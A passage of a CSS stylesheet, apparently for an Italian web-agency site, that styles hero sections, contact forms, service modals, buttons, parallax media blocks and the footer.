			}


		.additional_block{
			max-width: 25vw;
	    position: relative;
	    right: 2vw;
	    top: 1vw;
			backdrop-filter: blur(12px);
			border-radius: 30px;
			margin-top: 2vw;
			margin-left: auto;
    	margin-right: 0;
    	margin-bottom: -9vw;
			min-height: 17vw;
			padding: 2vw;
		}

		#form_lascia_numero{
			
			color: #000;
		
			background-color: transparent;
		}

			#form_lascia_numero p{
				text-align: center;
				text-transform: uppercase;
				font-weight: 900;
				font-size: 1.2vw;
				line-height: 1.3;
			}

		#target_form .form-control,
		#form_lascia_numero .form-control{
			margin-bottom: 10px;
		}

			#form_lascia_numero .form-control,
			#form_lascia_numero .btn{
				font-size: 1.2vw;
				padding: 0.8vw 1.5vw;
				height: auto;
				border-radius: 3vw;
				margin-bottom: 1vw !important;
			}
 

			.hero_text{
				  float: left;
			    padding: 2vw 6vw;
			    padding-top: 0;
			    padding-bottom: 0;
			    position: relative;
			    left: -15px;
			    max-width: 60vw;
			    min-height: 39vw;
			}

			.hero_text h1{
				font-size: 2.2vw;
				line-height: 1.5;
				padding-right: 5%;			
			}



			.hero_text p{
				padding-top: 20px;
				padding-bottom: 20px;
				line-height: 1.6;
			}

			.hero_text .btn{
				font-weight: 600;
				text-transform: uppercase;
				font-size: 1.1vw;
				border-width: 2px;
				margin-right: 20px;
/*				text-transform: none;*/
				letter-spacing: 1px;
			}

			.hero_text .btn:hover{
				background-color: #f4f4f4;
				filter: grayscale(20%);
			}

			@media (max-width: 1400px) {

				#clion_map_seo{
					width: 50vw;
    			height: 40vw;
				}

				.map_text,
				.additional_block{
					    max-width: 36vw;
				}
 
				
			}



			@media (max-width: 1200px) {
					.hero_text .btn{
						font-size: 14px;
					}
			}

			@media (max-width: 991px) {

				.map_text, .additional_block {
				    max-width: 100%;
				    right: 0;
				}

				#form_lascia_numero{
					position: relative;
				}

				.additional_block{
					width: 270px;
					height: auto;
					min-height: 0;
					margin-left: auto;
					margin-right: auto;
					margin-bottom: 20px;
					border-radius: 15px;
				}

				.map_text{
					padding: 15px;
				}
  
				.hero_form,
				#clion_map_seo{
					position: relative;
					width: 100%;
					margin-right: 0;
					float:none;
					margin-top: 0;
					left: 0;
					padding: 0;
					border-radius: 0;

				}

				.hero_form{
					background-color: #fff !important;
					margin-bottom: 0;
				}

				.map_text *{
					color: #000;
				}

				#clion_map_seo{
					top: 100%;
				}

				.numeri_seo{
					position: relative;
					margin-bottom: 10px;
					left: 0;
					bottom: 0;
				}

				.target_content .container-fluid{
					padding-left: 0;
					padding-right: 0;
				}
 
				.target_content{
					padding-top: 0;
				}

				.hero_text h1{
					margin-top: 0;
					padding-right: 0;
					font-size: 20px;
				}

		
				.hero_text p{
					padding-top: 10px;
					padding-bottom: 10px;
				}


					#form_lascia_numero p{ 
						font-size: 12px; 
					}
 

					#form_lascia_numero .form-control,
					#form_lascia_numero .btn{
						font-size: 12px; 
						padding: 7px 16px; 
						border-radius: 3vw;
						margin-bottom: 10px !important;
					}
				
			}

			@media (max-width: 767px) {

				.seo_hero_top{
					max-height: 52vw;
					margin-top: 0;
				}

				.seo_hero_top img{
					left: -12vw;
				}

				.hero_text .btn{
/*					display: none;*/
				}

				.map_text h2{
					line-height: 1.5;
				    font-size: 20px;
				}
		
	
			}

			@media (max-width: 560px) {

				.numeri_seo {
					width: 250px;
					margin-left: auto;
					margin-right: auto;
				}

			 .numeri_seo img{
			 		max-height: none !important;
			 		margin-bottom: 15px;
			 }

				#clion_map_seo{
					top: 0;
					height: 300px;
				}

					.seo_hero_top{
						position: relative;
						width: 90%;
						margin-left: 5%;
						margin-right: 5%;
						left: 0;
						right: 0;
						float: none;
						border-radius: 20vw 20vw 0 0;
						margin-top: 20px;
					}

						.seo_hero_top img{
							max-height: 110%;
							left: 50%;
							transform: rotateY(180deg) translateX(50%);
						}

					.hero_text{
						left: 0;
						text-align: center;
						max-width: 100vw;
						float: none;
						padding: 20px;
						padding-bottom: 0;
					}

						.hero_text p{
							padding-bottom: 30px;
						}

			}

	 

		.target_image{
			width: 100%;
			max-width: 600px;
			display: block;
			margin: 30px auto;
			-webkit-box-shadow: 0 10px 40px 1px rgba(0,0,0,0.3);
			box-shadow: 0 10px 40px 1px rgba(0,0,0,0.3);
			border-radius: 4px;
		}

		.tablet_container{
			display: block;
			position: absolute;			
			background-color: #46495a;			
			z-index: 10;
			left: -150.096px;
			top: -419.787px;
			width: 121.856px;
			height: 75.0571px;
			transform: rotateZ(357.036deg);
			z-index: 10;
			border-radius: 3px;
			opacity: 0;
			overflow: hidden;
		}

			.tablet_container span{
				display: block;
				position: absolute;
				z-index: 9;
				width: 129px;
				height: 82px;
				left: 58%;
				top: 95%;				
				margin-left: -75px;
				margin-top: -75px;
				border-radius: 3px;
				-webkit-transition: all 1000ms ease-out;
				-moz-transition: all 1000ms ease-out;
				-ms-transition: all 1000ms ease-out;
				-o-transition: all 1000ms ease-out;
				transition: all 1000ms ease-out;
				-moz-transform: scale(0);
				-webkit-transform: scale(0);
				-o-transform: scale(0);
				-ms-transform: scale(0);
				transform: scale(0);
			}

			.tablet_container span.circle_1{
				display: block;
				position: absolute;
				z-index: 9;
				background-color: #ff0000;
				background-repeat: no-repeat;
				-webkit-background-size: cover;
				background-size: cover;
				background-position: center center;
			}

			.tablet_container span.circle_2{
				display: block;
				position: absolute;
				z-index: 8;
				background-color: #38b5e6;
				
				
			}

			.tablet_container span.zoomedtablet{
				-moz-transform: scale(1);
				-webkit-transform: scale(1);
				-o-transform: scale(1);
				-ms-transform: scale(1);
				transform: scale(1);
			}

		.target_woman{
			bottom: 0;
			left: -260px;
			position: absolute;
			z-index: 10;
			pointer-events: none;
		}

		#tablet_msg {
			position: absolute;
			display: block;
			width: 129px;
			height: 75px;
			z-index: 13;
			left: 109px;
			top: 85px;
		}

		#tablet_msg #loading_tablet {
			position: absolute;
			z-index: 99;
			width: 131px;
			height: 77px;
			background-color: #56a0d3;
			background-image: url('../../img/preloadtablet.gif');
			background-repeat: no-repeat;
			background-position: center center;
			border-radius: 2px;
		}

		#tablet_msg>img {
			border-radius: 2px;
		}

		#tablet_msg>span {
			display: block;
			width: 180px;
			height: 41px;
			position: absolute;
			background-color: #f45b53;
			bottom: -38px;
			left: -25px;
			border-radius: 50px;
		}	

		#tablet_msg>span>span {
			display: block;
			text-align: center;
			color: #fff;
			font-size: 18px;
			font-family: "Lato", sans-serif;
			font-weight: 500;
			padding-top: 10px;
		}

		#tablet_msg>span>img {
			position: absolute;
			left: 77px;
			top: -12px;
		}

		.target_content #mymap{
			z-index: 9;
			margin-left: -30%;
			width: 130%;
			height: 360px;	
			border-radius: 6px;
		}

		#target_numbers{
			width: 100%;
			height: 206px;
			
			background: #fff url('../../img/realizzazione_siti_internet_vert.jpg') center top no-repeat;
			-webkit-background-size: contain;
			background-size: contain;
		}


		

			.target_content #mymap{
				margin-left: 0;	
				width: 100%;
			}	

			#target_numbers{
				width: 450px;
				display: inline-block;
				height: 56px;
				background: #fff url('../../img/realizzazione_siti_internet.jpg') 0 0 no-repeat;
			}
			
		

		@media (max-width: 693px) {
		/*	#target_numbers{
				width: 100%;
				background-position: center top;
			}*/
		}

		@media (max-width: 480px) {
		/*	#target_numbers{
				height: 206px;
				background: #fff url('../../img/realizzazione_siti_internet_vert.jpg') center top no-repeat;
			}*/
		}



		@media (min-width: 992px) {

		/*	.target_text{
				min-height: 265px;
			}*/
			
		}


		.linkpage {			
			font-family: "Lato",sans-serif;
			font-size: 14px;
			font-weight: 400;
			letter-spacing: 1px;
			line-height: 20px;
			display: inline-block;
		}

	 
			.target_woman{
				width: 200px;
				left: -190px;
			}

			#tablet_msg{
				left: 120px;
				top: 116px;
			}

		 

/* /target  */

	.serviceModal{
		position: fixed;
		z-index: 101;
		width: 100%;		
		height: 100%;		
		left: 0;
		bottom: 0;
		overflow-y: auto;
		overflow-x: hidden;
		padding: 20px;
		padding-top: 120px;		
		opacity: 0;
		color: #fff;
	}

		.serviceModal p a{
			color: #fff;
			text-decoration: underline;
		}

	.page_software .serviceModal{
		background-color: #71b020;
	}

	.page_consulenza .serviceModal{
		background-color: #ff5113;
	}

	.page_web .serviceModal{
		background-color: #38b5e6;
	}

	.serviceModal.serviceModal__inverted{

		color: #000;
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+43,e5e5e5+100 */
		background: rgb(255,255,255); /* Old browsers */
		background: -moz-linear-gradient(-45deg,  rgba(255,255,255,1) 43%, rgba(229,229,229,1) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(-45deg,  rgba(255,255,255,1) 43%,rgba(229,229,229,1) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(135deg,  rgba(255,255,255,1) 43%,rgba(229,229,229,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

	}

		.serviceModal.serviceModal__inverted p a{
			color: #000;
		}

		.close_single_service_modal{
			color: #fff;
			font-size: 42px;
			position: fixed;
			right: 50px;
			top: 40px;
			z-index: 102;			
			cursor: pointer;

			-webkit-transition: all 1000ms ease;
			-moz-transition: all 1000ms ease;
			-ms-transition: all 1000ms ease;
			-o-transition: all 1000ms ease;
			transition: all 1000ms ease;
		}

		.page_software .serviceModal__inverted .close_single_service_modal{
			color: #71b020;
		}

		.page_web .serviceModal__inverted .close_single_service_modal{
			color: #38b5e6;
		}

		.page_consulenza .serviceModal__inverted .close_single_service_modal{
			color: #ff5113;
		}

		.serviceModal h1,
		.serviceModal h4{
			color: #fff;
		}

		.serviceModal h4{
			font-weight: 900;
			letter-spacing: 3px;
			margin-bottom: 0px;
			font-size: 70%;
		}

		.serviceModal h1{		
			font-weight: 300; 
			margin-bottom: 30px;
		}

		.serviceModal.serviceModal__inverted h1,
		.serviceModal.serviceModal__inverted h4{
			color: #111;
		}

		.serviceModal .form-group{
			margin-bottom: 40px;
			text-align: center;
		}

			.serviceModal .form-control{
				max-width: 450px;
				margin-left: auto;
				margin-right: auto;
				border-width: 2px;
			}

			.page_software .serviceModal__inverted  .form-control,
			.page_software .serviceModal.serviceModal__inverted button{
				border-color: #71b020;
			}

			.page_consulenza .serviceModal__inverted  .form-control,
			.page_consulenza .serviceModal.serviceModal__inverted button{
				border-color: #ff5113;
			}

			.page_web .serviceModal__inverted  .form-control,
			.page_web .serviceModal.serviceModal__inverted button{
				border-color: #38b5e6;
			}

			.serviceModal:not(.serviceModal__inverted) .form-control{
				background-color: transparent;				
				border-color: #fff;
				color: #fff;
			}

			.serviceModal:not(.serviceModal__inverted) .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: rgba(255, 255, 255, 0.7);
			}
			.serviceModal:not(.serviceModal__inverted) .form-control::-moz-placeholder { /* Firefox 19+ */
			  color: rgba(255, 255, 255, 0.7);
			}
			.serviceModal:not(.serviceModal__inverted) .form-control:-ms-input-placeholder { /* IE 10+ */
			  color: rgba(255, 255, 255, 0.7);
			}
			.serviceModal:not(.serviceModal__inverted) .form-control:-moz-placeholder { /* Firefox 18- */
			  color: rgba(255, 255, 255, 0.7);
			}

			.serviceModal button{
				border-width: 2px;
				outline: none !important;
				color: #222;
				background-color: #fff;
				border-color: #fff;
				text-transform: uppercase;
				-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
				box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			}

			.serviceModal button:hover, .serviceModal button:active, .serviceModal button:active:hover, .serviceModal button:active:focus{
				background-color: #f0f0f0;
				color: #000;
				border-color: #fff;
			}

			.serviceModal.serviceModal__inverted button{				
				background-color: transparent;		
				color: #fff;		
			}

			.page_consulenza .serviceModal.serviceModal__inverted button{
				background-color: #ff5113;
			}

			.page_software .serviceModal.serviceModal__inverted button{
				background-color: #71b020;
			}
			
			.page_web .serviceModal.serviceModal__inverted button{
				background-color: #38b5e6;
			}



	.single_service{
		padding: 130px 40px 100px 40px;
		background-color: #fff;

		background: rgb(249,249,249);
		background: -moz-linear-gradient(-45deg,  rgba(249,249,249,1) 59%, rgba(221,221,221,1) 100%);
		background: -webkit-linear-gradient(-45deg,  rgba(249,249,249,1) 59%,rgba(221,221,221,1) 100%);
		background: linear-gradient(135deg,  rgba(249,249,249,1) 59%,rgba(221,221,221,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9f9f9', endColorstr='#dddddd',GradientType=1 );

		background-repeat: no-repeat;
		background-position: center center;
		-webkit-background-size: cover;
		background-size: cover;
		background-attachment: fixed;

		/*margin-bottom: 200px;*/
		/*margin-top: 100px;*/
		position: relative;	
		overflow: hidden;	
		min-height: 100vh;

		-webkit-transition: all 300ms ease;
		-moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		-o-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.page_web .single_service{
		background-image: url('../../img/services/bg/bg_services_web.jpg');
	}

	.page_software .single_service{
		background-image: url('../../img/services/bg/bg_services_software.jpg');
	}

	.page_consulenza .single_service{
		background-image: url('../../img/services/bg/bg_services_consulenza.jpg');
	}

	.page_web .single_service.single_service__inverted{
		
	}


	.column_media
	.transform_sevice{		
		z-index: 99;
		top: 0;
	}

		.single_service:before{
			content: "";
			display: block;
			position: absolute;
			z-index: 0;
			width: 100%;			
			height: 100%;
			left: 0;			
			top: 0;
			
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0.5+0,1+100 */
			background: -moz-linear-gradient(top,  rgba(255,255,255,0.55) 0%, rgba(255,255,255,1) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  rgba(255,255,255,0.55) 0%,rgba(255,255,255,1) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  rgba(255,255,255,0.55) 0%,rgba(255,255,255,1) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
		}

		.page_web .single_service.single_service__inverted:before{
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&0.5+0,1+100 */
			background: -moz-linear-gradient(top,  rgba(56,181,230,0.2) 0%, rgba(56,181,230,1) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  rgba(56,181,230,0.2) 0%,rgba(56,181,230,1) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  rgba(56,181,230,0.2) 0%,rgba(56,181,230,1) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8038b5e6', endColorstr='#38b5e6',GradientType=0 ); /* IE6-9 */

		}

		.page_software .single_service.single_service__inverted:before{
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&0.5+0,1+100 */
			background: -moz-linear-gradient(top,  rgba(135,187,39,0.2) 0%, rgba(135,187,39,1) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  rgba(135,187,39,0.2) 0%,rgba(135,187,39,1) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  rgba(135,187,39,0.2) 0%,rgba(135,187,39,1) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8038b5e6', endColorstr='#38b5e6',GradientType=0 ); /* IE6-9 */

		}

		.page_consulenza .single_service.single_service__inverted:before{
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&0.5+0,1+100 */
			background: -moz-linear-gradient(top,  rgba(255,81,19,0.2) 0%, rgba(255,81,19,1) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  rgba(255,81,19,0.2) 0%,rgba(255,81,19,1) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  rgba(255,81,19,0.2) 0%,rgba(255,81,19,1) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8038b5e6', endColorstr='#38b5e6',GradientType=0 ); /* IE6-9 */

		}



	article .single_service:last-child{
		margin-bottom: 0;
	}

	.page_web .single_service.single_service__inverted{
		color: #fff;

		background-image: url('../../img/services/bg/bg_services_web_invert.jpg');

	}

	.page_software .single_service.single_service__inverted{
		color: #fff;

		background-image: url('../../img/services/bg/bg_services_software_invert.jpg');

	}

	.page_consulenza .single_service.single_service__inverted{
		color: #fff;

		background-image: url('../../img/services/bg/bg_services_consulenza_invert.jpg');

	}


	html[lang='\
	it'] .page_web .single_service.single_service__inverted
	{
		background-color: #268eb7;
	}


	html[lang='\
	it'] .page_software .single_service.single_service__inverted
	{
		background-color: #688336;
	}

	html[lang='\
	it'] .page_consulenza .single_service.single_service__inverted
	{
		background-color: #688336;
	}

		

		.single_service__opened{
			z-index: 100;
			min-height: 100vh !important; 
		}

		.single_service__opened .close_single_service_modal{
			position: fixed;
			opacity: 1;
		}

		.richiedi_info_btn{
			display: block;
			width: 260px;
			height: 62px;
			border-radius: 30px;
			padding: 20px;
			font-weight: 400;
			font-size: 18px;
			text-transform: uppercase;
			letter-spacing: 2px;
			text-align: center;
			position: absolute;
			overflow: hidden;
			left: 50%;
			margin-left: -130px;
			z-index: 12;
			bottom: 70px;
			outline: none;
			cursor: pointer;
			
			-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			transform: translateZ(0);
			
			-webkit-transition: all 400ms ease;
			-moz-transition: all 400ms ease;
			-ms-transition: all 400ms ease;
			-o-transition: all 400ms ease;
			transition: all 400ms ease; 
		}

		.highlight_box .richiedi_info_btn{
			bottom: auto;
			margin-top: 20px;
			margin-bottom: 20px;
		}

		.richiedi_info_btn::-moz-focus-inner {
		  border: 0 !important;
		}

			.richiedi_info_btn span{
				display: block;
				white-space: nowrap;

				-webkit-transition: all 400ms ease;
				-moz-transition: all 400ms ease;
				-ms-transition: all 400ms ease;
				-o-transition: all 400ms ease;
				transition: all 400ms ease; 	
			}

		.richiedi_info_btn__motioncircle{
			-webkit-box-shadow: none !important;
			box-shadow: none !important;			
			width: 62px;

			-moz-transform: scale(0.8)  translateZ(0);
			-webkit-transform: scale(0.8)  translateZ(0);
			-o-transform: scale(0.8)  translateZ(0);
			-ms-transform: scale(0.8)  translateZ(0);
			transform: scale(0.8)  translateZ(0);

			margin-left: -31px;
			/*bottom: 50%;
			margin-bottom: -31px;			*/

		}

			.richiedi_info_btn__motioncircle span{
				opacity: 0;
			}

		.richiedi_info_btn__motioncircle__expand{	
			-ms-transform: scale(42,42);		
			transform: scale(42);		
			cursor: default;			
		}

		.page_web .richiedi_info_btn{
			background-color: #38b5e6;	
			color: #fff;
		}

		.page_software .richiedi_info_btn{		
			background-color: #71b020;
			color: #fff;
		}

		.page_consulenza .richiedi_info_btn{		
			background-color: #ff5113;
			color: #fff;
		}

		.single_service.single_service__inverted .richiedi_info_btn,
		.highlight_box .richiedi_info_btn{
			background-color: #fff;			
		}

		.highlight_box .richiedi_info_btn{
    		border: 3px solid #467b00;				
    		line-height: 1;
		}

		.page_web  .single_service.single_service__inverted .richiedi_info_btn{
			color: #38b5e6;
		}

		.page_software  .single_service.single_service__inverted .richiedi_info_btn,
		.page_software .highlight_box .richiedi_info_btn{
			color: #71b020;
		}

		.page_consulenza  .single_service.single_service__inverted .richiedi_info_btn{
			color: #ff5113;
		}

		.richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			text-decoration: none;	
			-webkit-box-shadow: 0 10px 20px -10px rgba(0,0,0,0.8);
			box-shadow: 0 10px 20px -10px rgba(0,0,0,0.8);		
		}

		.page_web .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #18a6d6;
		}

		.page_software .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #5f941b;
		}

		.page_consulenza .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #ff5113;
		}

		.page_web .single_service.single_service__inverted .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #f4f4f4;
			color: #1f2c35;
		}

		.page_software .single_service.single_service__inverted .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover,
		.page_software .highlight_box .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #f4f4f4;
			color: #111;
		}

		.page_consulenza .single_service.single_service__inverted .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #f4f4f4;
			color: #111;
		}
		
		.richiedi_info_btn:active{
			text-decoration: none;
		}

		.btn_readmore{
			font-family: "Playfair Display";
    		font-style: italic;
    		font-size: 34px;
    		border: none !important;
		}

			.btn_readmore .fa{
				font-size: 24px;
			}

		.single_service__inverted .btn_readmore{
			color: #fff;
		}

		

		.single_service h1{
			font-family: "Lato";
			font-weight: 300;
			font-size: 300%;
			margin-top: 0;
		}

		.single_service p{
			font-size: 110%;
			padding-bottom: 40px;
			font-weight: normal;
			letter-spacing: 0.5px;
			line-height: 1.2;
		}

			.page_software .single_service:not(.single_service__inverted) p .fa-check-circle-o,
			.page_software .single_service:not(.single_service__inverted) p strong{
				color: #71b020;
			}

			.page_web .single_service:not(.single_service__inverted) p .fa-check-circle-o, .page_web .single_service:not(.single_service__inverted) p strong{
				color: #38b5e6;
			}

			.page_consulenza .single_service:not(.single_service__inverted) p .fa-check-circle-o, .page_consulenza .single_service:not(.single_service__inverted) p strong{
				color: #ff5113;
			}

		.title_divider{
			display: block;
			width: 60px;
			height: 2px;
			margin: 30px 0;	
			background-color: #38b5e6;		
		}

		.title_divider.title_divider_centered{
			margin-left: auto;
			margin-right: auto;
		}

		.page_web .title_divider{
			background-color: #38b5e6;
		}

		.page_software .title_divider{
			background-color: #71b020;		
		}

		.page_consulenza .title_divider{
			background-color: #ff5113;		
		}

		.page_web .single_service.single_service__inverted .title_divider,
		.page_consulenza .single_service.single_service__inverted .title_divider,
		.page_software .single_service.single_service__inverted .title_divider,
		.header_service  .title_divider{
			background-color: #fff;
		}

		.mediablock{			
			
			width: 100%;
			height: auto;
				
			position: relative;
			/*top: -20px;*/
			z-index: 11;
			background-repeat: no-repeat;
			-webkit-background-size: cover;
			background-size: cover;
	
			border-radius: 4px;

			-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
				box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);

			overflow: hidden;

			
		}

			.mediablock video{
				display: block;
			}

			.parallax-object{
				width: 100%;
				height: 150%;
				padding: 30px;
				background-repeat: no-repeat;
				-webkit-background-size: cover;
				background-size: cover;

				border-radius: 4px;			

			}

		.page_web .mediablock{
			/*background-color: #fff;*/
		}

		.page_web .parallax-mirror, .page_software .parallax-mirror{
			border-radius: 4px;
			-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
		}

	.column_media{
		overflow: hidden;
		position: absolute;
		/*background: url('http://prova.clion.it/clion_2015/img/globe_blue.jpg') center center no-repeat;*/
		background-color: #fff;
		-webkit-background-size: cover;
		background-size: cover;		
		background-attachment: fixed;	
		z-index: 0;
		width: 100%;
		height:100%;	
		min-height: 100vh;
		left: 0;
		top: 0;
	}

	.page_web .single_service__inverted .column_media{
		background-color: #38B5E6; 
	}



		
		.video-viewport {
		    position: absolute;
		    top: 0;
		    overflow: hidden;
		    z-index: -1; /* for accessing the video by click */
		}	

			


		video#bgvid {
		    position: relative;
		    z-index: 0;
		    background: url(mel.jpg) no-repeat;
		    background-size: 100% 100%;
		    top: 0px;
		    left: 50%;
		    margin-left: -50%;
		    min-width: 100%;
		    min-height: 100%;
		    width: auto;
		    height: auto;
		}

	.column_data{
		position: relative;
		z-index: 10 !important;			
		border-radius: 2px;
		padding: 0px 90px 50px 50px;			
		/*padding-bottom: 150px;
		min-height: calc(100vh - 250px);*/
	}

	.col-lg-push-6.column_data{
		padding: 0px 50px 50px 90px;
	}




footer{
	min-height: 600px;
	background: url('../../img/footer_bg.jpg') no-repeat center top;
	position: relative;
	z-index: 1;
	padding-top: 30px;

	-webkit-background-size: cover;
	background-size: cover;

	color: #fff;	
}


footer *{
	z-index: 2;
}

	footer:before{
		display: block;
		content: "";		
		width: 100%;
		height: 300px;

		position: absolute;
		top: 0;
		left: 0;

		z-index: 1;

		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&amp;0.5+0,0+34 */
		background: -moz-linear-gradient(top,  rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 34%, rgba(0,0,0,0) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.5)), color-stop(34%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 34%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 34%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 34%,rgba(0,0,0,0) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 34%,rgba(0,0,0,0) 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */

	}

	#footer_logo{
		position: relative;
		z-index: 2;
	}

	.social_menu{
		padding-left: 0;
		padding-top: 16px;
	}
		.social_menu li{
			list-style: none;
			float: left;
			margin-left: 10px;
			display: block;
			width: 32px;
			height: 32px;
			border-radius: 50%;
			border: 1px solid #fff;

			-webkit-transition: all 150ms ease;
			-moz-transition: all 150ms ease;
			-ms-transition: all 150ms ease;
			-o-transition: all 150ms ease;
			transition: all 150ms ease;
		}

			.social_menu li a{
				display: block;
				width: 100%;
				height: 100%;
				font-size: 16px;
				text-align: center;		
				color: #fff;
				border-radius: 50%;
			}

			.social_menu li:hover a{
				color: #fff;
			}

				.social_menu li a i{
					-webkit-transition: all 150ms ease;
					-moz-transition: all 150ms ease;
					-ms-transition: all 150ms ease;
					-o-transition: all 150ms ease;
					transition: all 150ms ease;

						
				}

				.social_menu li:hover a i{
					-moz-transform: translateY(-3px);
					-webkit-transform: translateY(-3px);
					-o-transform: translateY(-3px);
					-ms-transform: translateY(-3px);
					transform: translateY(-3px);

					

					text-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
				}

			.social_menu li.fb_link:hover{
				background-color: #507cbe;
				border-color: #507cbe;
			}

			.social_menu li.tw_link:hover{
				background-color: #63cdf1;
				border-color: #63cdf1;
			}

			.social_menu li.yt_link:hover{
				background-color: #ef6c53;
				border-color: #ef6c53;
			}

			.social_menu li.ln_link:hover{
				background-color: #1e88c9;
				border-color: #1e88c9;
			}

				.social_menu li a i{

				}



	#footer_menu{			
		padding-bottom: 15px;
	}

		#footer_menu .row:first-child{
			margin-bottom: 30px;	
		}

		#footer_menu h4{
			padding-bottom: 15px;	
			font-size: 20px;
			font-weight: 300;
			letter-spacing: 1px;
			border-bottom: 1px solid rgba(255, 255, 255, 0.5);
		}

		#footer_menu p{
			font-size: 13px;
			line-height: 26px;
		}

			#footer_menu p i{
				color: #38b5e6;
				margin-right: 3px;
				width: 16px;
				display: inline-block;
			}

		#footer_menu ul{
			padding-left: 0;
		}

			#footer_menu ul li{
				list-style: none;
				display: block;
				padding-bottom: 3px;
				padding-top: 3px;
			}

				#footer_menu ul li a{ 
					color: #fff;
					font-size: 13px;
				}



	#bottom_text p{
		border-top: 1px solid rgba(255, 255, 255, 0.5);
		font-size: 11px;
		line-height: 20px;
		font-weight: 300;
		letter-spacing: 1px;
		padding-top: 15px;
	}

	#footer_contact{
		padding-top: 5px; 
	}


		#footer_sociale img{
			max-width: 100%;
			max-height: 50px;
			margin: 10px auto;
		}	

#overlay {
	position: fixed;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(16, 21, 25, 0.85);
	display: none;
	z-index: 19;
}

.form_offcanvas{
	width: 450px;
	min-height: 230px;
	background-color: #fff;
	border-radius: 4px;

	position: fixed;
	z-index: 99;
	left: -450px;
	bottom: 10px;

	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease; 
}

.form_offcanvas.translate_offcanvas{
	-moz-transform: translateX(450px);
	-webkit-transform: translateX(450px);
	-o-transform: translateX(450px);
	-ms-transform: translateX(450px);
	transform: translateX(450px);

	-webkit-box-shadow: 0 20px 80px -15px rgba(0,0,0,0.9);
	box-shadow: 0 20px 80px -15px rgba(0,0,0,0.9);
}

	.form_offcanvas__container{
		position: relative;
		overflow: hidden;
		width: 100%;
		height: 100%;
		padding: 75px 15px 15px 15px;
	}

		.form_offcanvas_logo{
			height: 40px;
			position: absolute;
			left: 108px;
			top: 15px;
		}

		.form_offcanvas_number{			
			position: absolute;
			left: 230px;
			top: 15px;
		}

			.form_offcanvas_number img{
